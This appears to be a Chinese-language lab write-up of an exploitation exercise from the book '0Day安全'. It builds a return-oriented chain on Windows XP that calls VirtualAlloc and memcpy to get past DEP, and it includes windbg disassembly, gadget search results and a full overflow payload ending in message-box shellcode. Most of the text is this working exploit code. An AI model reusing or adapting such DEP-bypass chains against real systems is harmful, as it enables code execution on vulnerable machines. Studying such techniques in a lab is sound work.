
因为ret 4, esp又往下移动了4字节,接下来需要调用memcpy:
windbg查看:
0:000> uf memcpy
Flow analysis was incomplete, some code may be missing
ntdll!memcpy:
7c921db3 55              push    ebp
7c921db4 8bec            mov     ebp,esp
7c921db6 57              push    edi
7c921db7 56              push    esi
7c921db8 8b750c          mov     esi,dword ptr [ebp+0Ch]
7c921dbb 8b4d10          mov     ecx,dword ptr [ebp+10h]
7c921dbe 8b7d08          mov     edi,dword ptr [ebp+8]
7c921dc1 8bc1            mov     eax,ecx
7c921dc3 8bd1            mov     edx,ecx
7c921dc5 03c6            add     eax,esi
7c921dc7 3bfe            cmp     edi,esi
7c921dc9 7608            jbe     ntdll!memcpy+0x20 (7c921dd3)

ntdll!memcpy+0x18:
7c921dcb 3bf8            cmp     edi,eax
7c921dcd 0f827d010000    jb      ntdll!memcpy+0x19d (7c921f50)

ntdll!memcpy+0x20:
7c921dd3 f7c703000000    test    edi,3
7c921dd9 7514            jne     ntdll!memcpy+0x3c (7c921def)

ntdll!memcpy+0x28:
7c921ddb c1e902          shr     ecx,2
7c921dde 83e203          and     edx,3
7c921de1 83f908          cmp     ecx,8
7c921de4 7229            jb      ntdll!memcpy+0x5c (7c921e0f)

ntdll!memcpy+0x33:
7c921de6 f3a5            rep movs dword ptr es:[edi],dword ptr [esi]
7c921de8 ff2495001f927c  jmp     dword ptr ntdll!memcpy+0x14d (7c921f00)[edx*4]

ntdll!memcpy+0x3c:
7c921def 8bc7            mov     eax,edi
7c921df1 ba03000000      mov     edx,3
7c921df6 83e904          sub     ecx,4
7c921df9 720c            jb      ntdll!memcpy+0x54 (7c921e07)
填充好参数直接走0x7c921db8即可,填充参数需要
【踩坑】构造shellcode:
		"\x90\x90\x90\x90"
		"\xe5\xe0\x72\x7d" // 7d72e0e5 repair ebp
		"\xf4\x9a\x80\x7c" // 7c809af4 VirtualAlloc
		"\x90\x90\x90\x90" // EBP-4
		"\xff\xff\xff\xff" // Para 1 process
		"\x00\x00\x03\x00" // Para 2 start address
		"\xff\x0f\x00\x00" // Para 3 size
		"\x00\x10\x00\x00" // Para 4 page type
		"\x40\x00\x00\x00" // Para 5 page protected exe
		"\x90\x90\x90\x90" //
		"\xe5\xe0\x72\x7d" // repair ebp 0x7d72e0e5
		"\x90\x90\x90\x90" // ret 10
		"\x90\x90\x90\x90"
		"\x90\x90\x90\x90"
		"\x90\x90\x90\x90"
		"\x3F\xC7\xF4\x77" // 77F4C73F pop eax ret
		"\x00\x00\x03\x00" // source address
		"\x00\x00\x03\x00" // target address
		"\xC6\xC6\xEB\x77" // 77EBC6C6 push esp jmp eax
		"\xff\x00\x00\x00" // size
这里使用pop ret来跳过第一个参数去填充第二个参数
编译,x86dbg调试执行:

到这里是jmp eax,还没调用到memcpy,这里需要提前给eax整个pop pop ret的功能
重新构造shellcode:
		"\x90\x90\x90\x90"
		"\xe5\xe0\x72\x7d" // 7d72e0e5 repair ebp
		"\xf4\x9a\x80\x7c" // 7c809af4 VirtualAlloc
		"\x90\x90\x90\x90" // EBP-4
		"\xff\xff\xff\xff" // Para 1 process
		"\x00\x00\x03\x00" // Para 2 start address
		"\xff\x0f\x00\x00" // Para 3 size
		"\x00\x10\x00\x00" // Para 4 page type
		"\x40\x00\x00\x00" // Para 5 page protected exe
		"\x90\x90\x90\x90" //
		"\x3F\xC7\xF4\x77" // 77F4C73F pop eax ret
		"\x90\x90\x90\x90" // ret 10
		"\x90\x90\x90\x90"
		"\x90\x90\x90\x90"
		"\x90\x90\x90\x90"
		"\x62\xce\x86\x7c" // 7C86CE62 pop pop ret
		"\xe5\xe0\x72\x7d" // repair ebp 0x7d72e0e5
		"\xdd\xdf\x80\x7c" // 7852A71D pop ecx ret  7C80DFDD pop ebx ret
		"\x00\x00\x03\x00" // source address
		"\x00\x00\x03\x00" // target address
		"\xC6\xC6\xEB\x77" // 77EBC6C6 push esp jmp eax
		"\xff\x00\x00\x00" // size
		"\xb8\x1d\x92\x7c" // 7c921db8 memcpy
这里提前先保存一个pop pop ret 到eax,然后调用完VirtuallAlloc后,会进行修复ebp
修复完之后,ret 4,接下来需要esp再+4,然后ret去执行push esp jmp eax来填充参数为栈中地址,以及跳转到eax去再次pop pop ret去调用memcpy
pop ret:
59 pop ebx
C3 ret
搜索结果:
Log data, item 23
 Address=7C80DFDD
 Message=  0x7c80dfdd : "\x5b\xc3" |  {PAGE_EXECUTE_READ} [kernel32.dll] ASLR: False, Rebase: False, SafeSEH: True, OS: True, v5.1.2600.5512 (C:\WINDOWS\system32\kernel32.dll)
pop pop ret:
5E pop esi
5F pop edi
C3 ret
搜索结果:
Log data, item 15
 Address=7C86CE62
 Message=  0x7c86ce62 : "\x5e\x5f\xc3" |  {PAGE_EXECUTE_READ} [kernel32.dll] ASLR: False, Rebase: False, SafeSEH: True, OS: True, v5.1.2600.5512 (C:\WINDOWS\system32\kernel32.dll)
编译,x86dbg调试运行:

成功跳转至我们申请的内存里,接下来把功能shellcode补充在后面即可
完整shellcode:
char shellcode3[]="\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90"
		"\xe5\xe0\x72\x7d" // 7d72e0e5 repair ebp
		"\xf4\x9a\x80\x7c" // 7c809af4 VirtualAlloc
		"\x90\x90\x90\x90" // EBP-4
		"\xff\xff\xff\xff" // Para 1 process
		"\x00\x00\x03\x00" // Para 2 start address
		"\xff\x0f\x00\x00" // Para 3 size
		"\x00\x10\x00\x00" // Para 4 page type
		"\x40\x00\x00\x00" // Para 5 page protected exe
		"\x90\x90\x90\x90" //
		"\x3F\xC7\xF4\x77" // 77F4C73F pop eax ret
		"\x90\x90\x90\x90" // ret 10
		"\x90\x90\x90\x90"
		"\x90\x90\x90\x90"
		"\x90\x90\x90\x90"
		"\x62\xce\x86\x7c" // 7C86CE62 pop pop ret
		"\xe5\xe0\x72\x7d" // repair ebp 0x7d72e0e5
		"\xdd\xdf\x80\x7c" // 7852A71D pop ecx ret  7C80DFDD pop ebx ret
		"\x00\x00\x03\x00" // source address
		"\x00\x00\x03\x00" // target address
		"\xC6\xC6\xEB\x77" // 77EBC6C6 push esp jmp eax
		"\xff\x00\x00\x00" // size
		"\xb8\x1d\x92\x7c" // 7c921db8 memcpy
		"\xFC\x68\x6A\x0A\x38\x1E\x68\x63\x89\xD1\x4F\x68\x32\x74\x91\x0C"
		"\x8B\xF4\x8D\x7E\xF4\x33\xDB\xB7\x04\x2B\xE3\x66\xBB\x33\x32\x53"
		"\x68\x75\x73\x65\x72\x54\x33\xD2\x64\x8B\x5A\x30\x8B\x4B\x0C\x8B"
		"\x49\x1C\x8B\x09\x8B\x69\x08\xAD\x3D\x6A\x0A\x38\x1E\x75\x05\x95"
		"\xFF\x57\xF8\x95\x60\x8B\x45\x3C\x8B\x4C\x05\x78\x03\xCD\x8B\x59"
		"\x20\x03\xDD\x33\xFF\x47\x8B\x34\xBB\x03\xF5\x99\x0F\xBE\x06\x3A"
		"\xC4\x74\x08\xC1\xCA\x07\x03\xD0\x46\xEB\xF1\x3B\x54\x24\x1C\x75"
		"\xE4\x8B\x59\x24\x03\xDD\x66\x8B\x3C\x7B\x8B\x59\x1C\x03\xDD\x03"
		"\x2C\xBB\x95\x5F\xAB\x57\x61\x3D\x6A\x0A\x38\x1E\x75\xA9\x33\xDB"
		"\x53\x68\x68\x79\x20\x20\x68\x73\x65\x6C\x70\x8B\xC4\x53\x50\x50"
		"\x53\xFF\x57\xFC\x53\xFF\x57\xF8";
执行结果:

成功弹窗,实验成功!
参考资料
-
《0Day安全》

